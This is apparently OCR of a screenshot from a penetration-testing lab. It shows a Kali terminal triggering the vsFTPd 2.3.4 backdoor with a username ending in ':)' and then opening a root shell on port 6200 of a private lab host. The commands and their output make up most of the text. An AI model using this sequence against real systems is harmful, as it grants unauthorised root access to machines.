 1 2 3 4
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
└─$ netcat 192.168.35.129 21 1 ×
220 (vsFTPd 2.3.4)
user spycyber:)
331 Please specify the password.
pass password123
^C
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.35.129 6200 1 ×
id
uid=0(root) gid=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:fa:dd:2a brd ff:ff:ff:ff:ff:ff
inet 192.168.35.129/24 brd 192.168.35.255 scope global eth0
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:fa:dd:34 brd ff:ff:ff:ff:ff:ff